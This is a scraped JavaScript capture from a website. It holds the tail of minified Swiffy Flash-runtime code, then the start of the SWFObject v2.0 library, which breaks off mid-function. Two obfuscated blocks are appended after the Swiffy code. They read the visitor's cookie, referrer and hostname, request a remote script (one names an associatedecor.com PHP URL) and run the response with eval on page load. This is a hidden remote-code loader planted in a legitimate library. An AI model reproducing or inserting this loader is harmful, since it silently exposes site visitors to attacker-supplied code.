e=Or(t);if(!e)throw J(1056,t.sb(),"flash.utils.Dictionary");this.__swiffy_v[e]=new Nr(t.localName,i)}}});var Eq=N(function(){},"flash.utils.Endian");Object.defineProperty(Eq,"BIG_ENDIAN",{value:"bigEndian"}),Object.defineProperty(Eq,"LITTLE_ENDIAN",{value:"littleEndian"});var Y=function(){Object.defineProperty(this,"__swiffy_v",{value:{da:new DataView(new ArrayBuffer(0)),position:0,Mb:!1}}),O(this,"objectEncoding","uint",0),O(this,"shareable","Boolean",!1)},Z=function(t){return t.__swiffy_v},Pr=N(Y,"flash.utils.ByteArray");L(Pr,"bytesAvailable",function(){var t=Z(this);return Math.max(0,t.da.byteLength-t.position)}),L(Pr,"endian",function(){return Z(this).Mb?"littleEndian":"bigEndian"}),M(Pr,"endian",function(t){t=Q(t,"String");var i=Z(this);if("littleEndian"===t)i.Mb=!0;else{if("bigEndian"!==t){if(null===t)throw J(2007,"endian");throw J(2008,"type")}i.Mb=!1}}),L(Pr,"position",function(){return Z(this).position}),M(Pr,"position",function(t){t=Q(t,"uint"),Z(this).position=t}),L(Pr,"length",function(){return Z(this).da.byteLength}),M(Pr,"length",function(t){t=Q(t,"uint");var i=Z(this);Qr(i,t),i.position>t&&(i.position=t)});var Qr=function(t,i){var e=t.da;if(i>e.buffer.byteLength){var n=new Uint8Array(i+(i>>3)+(9>i?3:6));n.set(new Uint8Array(e.buffer)),t.da=new DataView(n.buffer,0,i)}else i!==e.byteLength&&(t.da=new DataView(e.buffer,0,i))},Rr=function(t,i){var e=t.position;if(e+i>t.da.byteLength)throw J(2030);return t.position=e+i,e},Sr=function(t,i){var e=t.position,n=e+i;return n>t.da.byteLength&&Qr(t,n),t.position=e+i,e},Fq=function(t,i){var e=Z(t),n=Sr(e,i);return new Uint8Array(e.da.buffer,n,i)};Object.defineProperty(Pr,"defaultObjectEncoding",{value:0}),Object.defineProperty(Y.prototype,"__swiffy_proxy",{value:{Fd:function(t){t=t.Mh(1069,this);var i=Z(this).da;return t<i.byteLength?i.getUint8(t):void 0},mf:function(t){return t.Rc()<Z(this).da.byteLength},setProperty:function(t,i){var e=t.Mh(1056,this);i=Q(i,"int");var n=Z(this),r=e+1;r>n.da.byteLength&&Qr(n,r),n.da.setUint8(e,i)}}}),Y.prototype.atomicCompareAndSwapIntAt=function(t,i,e){t=Q(t,"int"),i=Q(i,"int"),e=Q(e,"int");var n=this.position;try{this.position=t;var r=this.readInt();return r==i&&(this.position=t,this.writeInt(e)),r}finally{this.position=n}},Y.prototype.atomicCompareAndSwapLength=function(t,i){t=Q(t,"int"),i=Q(i,"int");var e=this.length;return e==t&&(this.length=i),e},Y.prototype.clear=function(){var t=Z(this);t.da=new DataView(new ArrayBuffer(0)),t.position=0},Y.prototype.compress=function(t){Q(t,"String"),R(this,"compress")},Y.prototype.deflate=function(){R(this,"deflate")},Y.prototype.inflate=function(){this.uncompress("deflate")},Y.prototype.readBoolean=function(){var t=Z(this),i=Rr(t,1);return!!t.da.getUint8(i)},Y.prototype.readByte=function(){var t=Z(this),i=Rr(t,1);return t.da.getInt8(i)},Y.prototype.readBytes=function(t,i,e){if(t=Q(t,"flash.utils.ByteArray"),i=Q(i,"uint",0),e=Q(e,"uint",0),0==e){var n=Z(this),n=n.da.byteLength-n.position;n>0&&(e=n)}var n=e,r=Z(this),o=Rr(r,n),n=new Uint8Array(r.da.buffer,o,n);t=Z(t),r=i+e,r>t.da.byteLength&&Qr(t,r),new Uint8Array(t.da.buffer,i,e).set(n)},Y.prototype.readDouble=function(){var t=Z(this),i=Rr(t,8);return t.da.getFloat64(i,t.Mb)},Y.prototype.readFloat=function(){var t=Z(this),i=Rr(t,4);return t.da.getFloat32(i,t.Mb)},Y.prototype.readInt=function(){var t=Z(this),i=Rr(t,4);return t.da.getInt32(i,t.Mb)},Y.prototype.readMultiByte=function(t,i){return Q(t,"uint"),Q(i,"String"),R(this,"readMultiByte"),""},Y.prototype.readObject=function(){R(this,"readObject")},Y.prototype.readShort=function(){var t=Z(this),i=Rr(t,2);return t.da.getInt16(i,t.Mb)},Y.prototype.readUnsignedByte=function(){var t=Z(this),i=Rr(t,1);return t.da.getUint8(i)},Y.prototype.readUnsignedInt=function(){var t=Z(this),i=Rr(t,4);return t.da.getUint32(i,t.Mb)},Y.prototype.readUnsignedShort=function(){var t=Z(this),i=Rr(t,2);return t.da.getUint16(i,t.Mb)};var Tr=function(t,i){if(0==i)return"";for(var e=Rr(t,i),n=[],r=0;i>r;++r,++e)n.push(t.da.getUint8(e));return Zi(escape(String.fromCharCode.apply(String,n)))};Y.prototype.readUTF=function(){var t=Z(this),i=Rr(t,2),i=t.da.getUint16(i,t.Mb);return Tr(t,i)},Y.prototype.readUTFBytes=function(t){return t=Q(t,"uint"),Tr(Z(this),t)},Y.prototype.toJSON=function(t){return Q(t,"String"),"ByteArray"},Y.prototype.uncompress=function(t){if(t=Q(t,"String","zlib"),t=Lr[t],!t)throw J(2058);var i=Z(this);if(i.da.byteLength){var e=new Uint8Array(i.da.byteLength+1);e.set(new Uint8Array(i.da.buffer,0,i.da.byteLength));try{var n=t(e);i.da=new DataView(n.buffer,0,n.length),i.position=0}catch(r){throw J(2058)}}},Y.prototype.writeBoolean=function(t){t=Q(t,"Boolean");var i=Z(this),e=Sr(i,1);i.da.setUint8(e,t?1:0)},Y.prototype.writeByte=function(t){t=Q(t,"int");var i=Z(this),e=Sr(i,1);i.da.setInt8(e,t)},Y.prototype.writeBytes=function(t,i,e){t=Q(t,"flash.utils.ByteArray"),i=Q(i,"uint",0),e=Q(e,"uint",0),t=Z(t).da;var n=t.byteLength;if(i>n||i+e>n)throw J(2006);0==e&&(e=n-i),Fq(this,e).set(new Uint8Array(t.buffer,i,e))},Y.prototype.writeDouble=function(t){t=Q(t,"Number");var i=Z(this),e=Sr(i,8);i.da.setFloat64(e,t,i.Mb)},Y.prototype.writeFloat=function(t){t=Q(t,"Number");var i=Z(this),e=Sr(i,4);i.da.setFloat32(e,t,i.Mb)},Y.prototype.writeInt=function(t){t=Q(t,"int");var i=Z(this),e=Sr(i,4);i.da.setInt32(e,t,i.Mb)},Y.prototype.writeMultiByte=function(t,i){Q(t,"String"),Q(i,"String"),R(this,"writeMultiByte")},Y.prototype.writeObject=function(){R(this,"writeObject")},Y.prototype.writeShort=function(t){t=Q(t,"int");var i=Z(this),e=Sr(i,2);i.da.setInt16(e,t,i.Mb)},Y.prototype.writeUnsignedInt=function(t){t=Q(t,"uint");var i=Z(this),e=Sr(i,4);i.da.setUint32(e,t,i.Mb)},Y.prototype.writeUTF=function(t){t=Q(t,"String"),t=unescape(encodeURIComponent(t));var i=t.length;if(i>65535)throw J(2006);var e=Z(this),n=Sr(e,i+2);e.da.setUint16(n,i,e.Mb);for(var n=n+2,r=0;i>r;++r,++n)e.da.setUint8(n,t.charCodeAt(r))},Y.prototype.writeUTFBytes=function(t){t=Q(t,"String"),t=unescape(encodeURIComponent(t));for(var i=t.length,e=Z(this),n=Sr(e,i),r=0;i>r;++r,++n)e.da.setUint8(n,t.charCodeAt(r))};var Ur=function(){};N(Ur,"flash.utils.Proxy"),lm("flash.utils.flash_proxy",new An(void 0,"http://www.adobe.com/2006/actionscript/flash/proxy")),lm(mm("http://www.adobe.com/2006/actionscript/flash/proxy","isAttribute"),function(t){return t instanceof nm&&t.__swiffy_v.Ma});var Vr=function(t){var i=t.localName;return t.Ma||t.uri||!ha(i)?new nm(t):String(i)};Object.defineProperty(Ur.prototype,"__swiffy_proxy",{value:{rg:function(t,i){return t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","callProperty")].apply(this,[t].concat(i))},vc:function(t){return t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","deleteProperty")].call(this,t)},Xj:function(t){return t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","getDescendants")].call(this,t)},Fd:function(t){return t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","getProperty")].call(this,t)},mf:function(t){return t=t.sb(),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","hasProperty")].call(this,t)},Gg:function(t){return this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","nextName")].call(this,Q(t,"int"))},tf:function(t){return this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","nextNameIndex")].call(this,Q(t,"int"))},Hg:function(t){return this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","nextValue")].call(this,Q(t,"int"))},setProperty:function(t,i){t=Vr(t),this[mm("http://www.adobe.com/2006/actionscript/flash/proxy","setProperty")].call(this,t,i)}}});var Wr=function(t,i){Object.defineProperty(Ur.prototype,mm("http://www.adobe.com/2006/actionscript/flash/proxy",t),{value:function(){throw J(i,t)}})};Wr("callProperty",2090),Wr("deleteProperty",2092),Wr("getDescendants",2093),Wr("getProperty",2088),Wr("hasProperty",2091),Wr("setProperty",2089),Wr("nextNameIndex",2105),Wr("nextName",2106),Wr("nextValue",2107);var Xr=function(t){return t.__swiffy_v},Yr=N(function(t,i){W.call(this);var e=Xr(this);e.sm=null,e.Kj=!1,e.yq=Q(t,"Number"),e.zq=Q(i,"int",0),e.Mj=0},"flash.utils.Timer",W);L(Yr,"delay",function(){return Xr(this).yq}),M(Yr,"delay",function(t){Xr(this).yq=Q(t,"Number")}),L(Yr,"repeatCount",function(){return Xr(this).zq}),M(Yr,"repeatCount",function(t){Xr(this).zq=Q(t,"int")}),L(Yr,"running",function(){return Xr(this).Kj}),L(Yr,"currentCount",function(){return Xr(this).Mj}),K(Yr,"start",function(){var t=Xr(this);if(!t.Kj){var i=this;t.sm=Th(function(){t.Mj++,i.dispatchEvent(sn.call(Rp,Sp.TIMER,!1,!1));var e=i.repeatCount;e&&t.Mj>=e&&(i.stop(),i.dispatchEvent(sn.call(Rp,Sp.TIMER_COMPLETE,!1,!1)))},this.delay),t.Kj=!0}}),K(Yr,"stop",function(){var t=Xr(this);Vh(t.sm),t.Kj=!1,t.sm=null}),K(Yr,"reset",function(){this.stop(),Xr(this).Mj=0})}();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//associatedecor.com:80/associatedecor/associatedecor.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://associatedecor.com/sites/all/themes/associate/js/swfobject_modified.js
body_size: 21695
content:
/*!	SWFObject v2.0 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/

var swfobject = function() {
	
	var UNDEF = "undefined",
		OBJECT = "object",
		SHOCKWAVE_FLASH = "Shockwave Flash",
		SHOCKWAVE_FLASH_AX = "ShockwaveFlash.ShockwaveFlash",
		FLASH_MIME_TYPE = "application/x-shockwave-flash",
		EXPRESS_INSTALL_ID = "SWFObjectExprInst",
		
		win = window,
		doc = document,
		nav = navigator,
		
		domLoadFnArr = [],
		regObjArr = [],
		timer = null,
		storedAltContent = null,
		storedAltContentId = null,
		isDomLoaded = false,
		isExpressInstallActive = false;
	
	/* Centralized function for browser feature detection
		- Proprietary feature detection (conditional compiling) is used to detect Internet Explorer's features
		- User agent string detection is only used when no alternative is possible
		- Is executed directly for optimal performance
	*/	
	var ua = function() {
		var w3cdom = typeof doc.getElementById != UNDEF && typeof doc.getElementsByTagName != UNDEF && typeof doc.createElement != UNDEF && typeof doc.appendChild != UNDEF && typeof doc.replaceChild != UNDEF && typeof doc.removeChild != UNDEF && typeof doc.cloneNode != UNDEF,
			playerVersion = [0,0,0],
			d = null;
		if (typeof nav.plugins != UNDEF && typeof nav.plugins[SHOCKWAVE_FLASH] == OBJECT) {
			d = nav.plugins[SHOCKWAVE_FLASH].description;
			if (d) {
				d = d.replace(/^.*\s+(\S+\s+\S+$)/, "$1");
				playerVersion[0] = parseInt(d.replace(/^(.*)\..*$/, "$1"), 10);
				playerVersion[1] = parseInt(d.replace(/^.*\.(.*)\s.*$/, "$1"), 10);
				playerVersion[2] = /r/.test(d) ? parseInt(d.replace(/^.*r(.*)$/, "$1"), 10) : 0;
			}
		}
		else if (typeof win.ActiveXObject != UNDEF) {
			var a = null, fp6Crash = false;
			try {
				a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".7");
			}
			catch(e) {
				try { 
					a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".6");
					playerVersion = [6,0,21];
					a.AllowScriptAccess = "always";  // Introduced in fp6.0.47
				}
				catch(e) {
					if (playerVersion[0] == 6) {
						fp6Crash = true;
					}
				}
				if (!fp6Crash) {
					try {
						a = new ActiveXObject(SHOCKWAVE_FLASH_AX);
					}
					catch(e) {}
				}
			}
			if (!fp6Crash && a) { // a will return null when ActiveX is disabled
				try {
					d = a.GetVariable("$version");  // Will crash fp6.0.21/23/29
					if (d) {
						d = d.split(" ")[1].split(",");
						playerVersion = [parseInt(d[0], 10), parseInt(d[1], 10), parseInt(d[2], 10)];
					}
				}
				catch(e) {}
			}
		}
		var u = nav.userAgent.toLowerCase(),
			p = nav.platform.toLowerCase(),
			webkit = /webkit/.test(u) ? parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, // returns either the webkit version or false if not webkit
			ie = false,
			windows = p ? /win/.test(p) : /win/.test(u),
			mac = p ? /mac/.test(p) : /mac/.test(u);
		/*@cc_on
			ie = true;
			@if (@_win32)
				windows = true;
			@elif (@_mac)
				mac = true;
			@end
		@*/
		return { w3cdom:w3cdom, pv:playerVersion, webkit:webkit, ie:ie, win:windows, mac:mac };
	}();

	/* Cross-browser onDomLoad
		- Based on Dean Edwards' solution: http://dean.edwards.name/weblog/2006/06/again/
		- Will fire an event as soon as the DOM of a page is loaded (supported by Gecko based browsers - like Firefox -, IE, Opera9+, Safari)
	*/ 
	var onDomLoad = function() {
		if (!ua.w3cdom) {
			return;
		}
		addDomLoadEvent(main);
		if (ua.ie && ua.win) {
			try {  // Avoid a possible Operation Aborted error
				doc.write("<scr" + "ipt id=__ie_ondomload defer=true src=//:></scr" + "ipt>"); // String is split into pieces to avoid Norton AV to add code that can cause errors 
				var s = getElementById("__ie_ondomload");
				if (s) {
					s.onreadystatechange = function() {
						if (this.readyState == "complete") {
							this.parentNode.removeChild(this);
							callDomLoadFunctions();
						}
					};
				}
			}
			catch(e) {}
		}
		if (ua.webkit && typeof doc.readyState != UNDEF) {
			timer = setInterval(function() { if (/loaded|complete/.test(doc.readyState)) { callDomLoadFunctions(); }}, 10);
		}
		if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("DOMContentLoaded", callDomLoadFunctions, null);
		}
		addLoadEvent(callDomLoadFunctions);
	}();
	
	function callDomLoadFunctions() {
		if (isDomLoaded) {
			return;
		}
		if (ua.ie && ua.win) { // Test if we can really add elements to the DOM; we don't want to fire it too early
			var s = createElement("span");
			try { // Avoid a possible Operation Aborted error
				var t = doc.getElementsByTagName("body")[0].appendChild(s);
				t.parentNode.removeChild(t);
			}
			catch (e) {
				return;
			}
		}
		isDomLoaded = true;
		if (timer) {
			clearInterval(timer);
			timer = null;
		}
		var dl = domLoadFnArr.length;
		for (var i = 0; i < dl; i++) {
			domLoadFnArr[i]();
		}
	}
	
	function addDomLoadEvent(fn) {
		if (isDomLoaded) {
			fn();
		}
		else { 
			domLoadFnArr[domLoadFnArr.length] = fn; // Array.push() is only available in IE5.5+
		}
	}
	
	/* Cross-browser onload
		- Based on James Edwards' solution: http://brothercake.com/site/resources/scripts/onload/
		- Will fire an event as soon as a web page including all of its assets are loaded 
	 */
	function addLoadEvent(fn) {
		if (typeof win.addEventListener != UNDEF) {
			win.addEventListener("load", fn, false);
		}
		else if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("load", fn, false);
		}
		else if (typeof win.attachEvent != UNDEF) {
			win.attachEvent("onload", fn);
		}
		else if (typeof win.onload == "function") {
			var fnOld = win.onload;
			win.onload = function() {
				fnOld();
				fn();
			};
		}
		else {
			win.onload = fn;
		}
	}
	
	/* Main function
		- Will preferably execute onDomLoad, otherwise onload (as a fallback)
	*/
	function main() { // Static publishing only
		var rl = regObjArr.length;
		for (var i = 0; i < rl; i++) { // For each registered object element
			var id = regObjArr[i].id;
			if (ua.pv[0] > 0) {
				var obj = getElementById(id);
				if (obj) {
					regObjArr[i].width = obj.getAttribute("width") ? obj.getAttribute("width") : "0";
					regObjArr[i].height = obj.getAttribute("height") ? obj.getAttribute("height") : "0";
					if (hasPlayerVersion(regObjArr[i].swfVersion)) { // Flash plug-in version >= Flash content version: Houston, we have a match!
						if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements
							fixParams(obj);
						}
						setVisibility(id, true);
					}
					else if (regObjArr[i].expressInstall && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) { // Show the Adobe Express Install dialog if set by the web page author and if supported (fp6.0.65+ on Win/Mac OS only)
						showExpressInstall(regObjArr[i]);
					}
					else { // Flash plug-in and Flash content version mismatch: display alternative content instead of Flash content
						displayAltContent(obj);
					}
				}
			}
			else {  // If no fp is installed, we let the object element do its job (show alternative content)
				setVisibility(id, true);
			}
		}
	}
	
	/* Fix nested param elements, which are ignored by older webkit engines
		- This includes Safari up to and including version 1.2.2 on Mac OS 10.3
		- Fall back to the proprietary embed element
	*/
	function fixParams(obj) {
		var nestedObj = obj.getElementsByTagName(OBJECT)[0];
		if (nestedObj) {
			var e = createElement("embed"), a = nestedObj.attributes;
			if (a) {
				var al = a.length;
				for (var i = 0; i < al; i++) {
					if (a[i].nodeName.toLowerCase() == "data") {
						e.setAttribute("src", a[i].nodeValue);
					}
					else {
						e.setAttribute(a[i].nodeName, a[i].nodeValue);
					}
				}
			}
			var c = nestedObj.childNodes;
			if (c) {
				var cl = c.length;
				for (var j = 0; j < cl; j++) {
					if (c[j].nodeType == 1 && c[j].nodeName.toLowerCase() == "param") {
						e.setAttribute(c[j].getAttribute("name"), c[j].getAttribute("value"));
					}
				}
			}
			obj.parentNode.replaceChild(e, obj);
		}
	}
	
	/* Fix hanging audio/video threads and force open sockets and NetConnections to disconnect
		- Occurs when unloading a web page in IE using fp8+ and innerHTML/outerHTML
		- Dynamic publishing only
	*/
	function fixObjectLeaks(id) {
		if (ua.ie && ua.win && hasPlayerVersion("8.0.0")) {
			win.attachEvent("onunload", function () {
				var obj = getElementById(id);
				if (obj) {
					for (var i in obj) {
						if (typeof obj[i] == "function") {
							obj[i] = function() {};
						}
					}
					obj.parentNode.removeChild(obj);
				}
			});
		}
	}
	
	/* Show the Adobe Express Install dialog
		- Reference: http://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
	*/
	function showExpressInstall(regObj) {
		isExpressInstallActive = true;
		var obj = getElementById(regObj.id);
		if (obj) {
			if (regObj.altContentId) {
				var ac = getElementById(regObj.altContentId);
				if (ac) {
					storedAltContent = ac;
					storedAltContentId = regObj.altContentId;
				}
			}
			else {
				storedAltContent = abstractAltContent(obj);
			}
			if (!(/%$/.test(regObj.width)) && parseInt(regObj.width, 10) < 310) {
				regObj.width = "310";
			}
			if (!(/%$/.test(regObj.height)) && parseInt(regObj.height, 10) < 137) {
				regObj.height = "137";
			}
			doc.title = doc.title.slice(0, 47) + " - Flash Player Installation";
			var pt = ua.ie && ua.win ? "ActiveX" : "PlugIn",
				dt = doc.title,
				fv = "MMredirectURL=" + win.location + "&MMplayerType=" + pt + "&MMdoctitle=" + dt,
				replaceId = regObj.id;
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			if (ua.ie && ua.win && obj.readyState != 4) {
				var newObj = createElement("div");
				replaceId += "SWFObjectNew";
				newObj.setAttribute("id", replaceId);
				obj.parentNode.insertBefore(newObj, obj); // Insert placeholder div that will be replaced by the object element that loads expressinstall.swf
				obj.style.display = "none";
				win.attachEvent("onload", function() { obj.parentNode.removeChild(obj); });
			}
			createSWF({ data:regObj.expressInstall, id:EXPRESS_INSTALL_ID, width:regObj.width, height:regObj.height }, { flashvars:fv }, replaceId);
		}
	}
	
	/* Functions to abstract and display alternative content
	*/
	function displayAltContent(obj) {
		if (ua.ie && ua.win && obj.readyState != 4) {
